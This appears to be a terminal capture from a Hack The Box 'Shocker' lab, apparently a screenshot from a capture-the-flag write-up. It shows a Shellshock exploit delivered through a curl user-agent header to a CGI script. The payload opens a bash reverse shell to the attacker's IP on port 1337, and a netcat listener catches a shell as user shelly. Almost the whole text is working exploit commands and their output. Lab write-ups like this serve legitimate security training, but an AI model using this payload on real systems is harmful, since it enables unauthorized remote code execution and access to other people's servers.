 kali@kali:~$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.49/1337 0>&1'" http
://shocker.htb/cgi-bin/user.sh
4: kali@kali: ~
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run “touch ~/.hushlogin” to hide this message)
kali@kali:~$ nc -lvp 1337
listening on [any] 1337 ...
connect to [10.10.14.49] from shocker.htb [10.129.1.175] 59566
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sa
mbashare)
shelly@Shocker:/usr/lib/cgi-bin$